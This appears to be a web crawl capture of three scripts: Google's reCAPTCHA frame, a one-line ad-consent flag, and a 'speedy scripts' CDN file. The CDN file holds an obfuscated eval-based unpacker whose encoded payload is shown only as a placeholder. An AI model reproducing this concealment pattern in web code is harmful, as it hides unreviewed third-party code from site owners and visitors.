

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fg_gx5yGh0bjAmxVDyqpAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769145949674');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_5283/ecmrx_5283_1.js
body_size: 3552
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 WIX. 
 var _0xc42e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc42e[2][_0xc42e[1]](_0xc42e[0]);var h=g[_0xc42e[3]](0,e);var i=g[_0xc42e[3]](0,f);var j=d[_0xc42e[1]](_0xc42e[0])[_0xc42e[10]]()[_0xc42e[9]](function(a,b,c){if(h[_0xc42e[4]](b)!==-1)return a+=h[_0xc42e[4]](b)*(Math[_0xc42e[8]](e,c))},0);var k=_0xc42e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc42e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",34,"uMecihCAL",38,4,52))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW5nyDrmVtCMLLflVwJi_b8NrLttvbvUBT1-l4wTrm_xABw5K7qUb-BsBknciMrztiOUpuUGCsIPvNeltKW7bWJTXeE6E8xk3nvGzSi7k20QtEG0wtseOFlZ6BsHGURemI7BqXHmeaG4sYRW1AVLxygXZbp6onKSbkuzfUXX-DaoSiuHJ5qP0J-CP3b/_/adservers--728x90_/adsarticlescript./adonly468./ads0.
body_size: -1288
content:
window['3f9d71a5-fc37-4f84-a4c4-cfb0e076e477'] = true;